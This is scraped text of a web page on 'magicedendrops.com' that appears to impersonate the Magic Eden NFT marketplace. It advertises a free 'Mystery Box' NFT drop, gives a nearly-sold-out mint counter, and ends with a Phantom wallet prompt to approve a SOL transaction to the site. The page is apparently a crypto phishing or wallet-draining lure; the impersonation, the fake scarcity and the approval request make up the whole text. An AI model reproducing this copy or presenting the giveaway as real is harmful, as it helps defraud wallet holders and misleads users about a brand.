 Magic Eden - NFT Marketplace
magicedendrops.com
Marketplace
Insights
Launchpad
Eden Games
Creators
Intro to NFTs
Support
ME Resources
IOS App
Discord
TikTok
Youtube
Twitter
Instagram
FEATURED LAUNCH
Magic Eden Box
DOXXED ESCROW 15d TOTAL ITEMS 15000 PRICE FREE
About our mailing list:
In total, we've scattered over 15,000 Mystery Boxes.
Each mystery box has a random nft!
Everyone has the same chance to get their Mystery Box!
The Mystery Box is a welcome gift to the community from Magic Eden.
This is our thanks to every user who follows our news!
Our community is getting bigger and bigger every day!
We don´t want to stand on the sidelines when the most awesome time of the
year comes around, so you can get 1 Mystery Box that has a large number of
individual gifts!
?
ME MAGIC EDEN
MYSTERY
Total minted 92.7% (13905/15000)
Phantom Wallet
Sol demo wallet (FErR...EHWo)
ME
Approve Transaction
magicedendrops.com
Estimated Changes
Send 0.00501 SOL
Network Fee < 0.00001 SOL
View advanced transaction details
Cancel Approve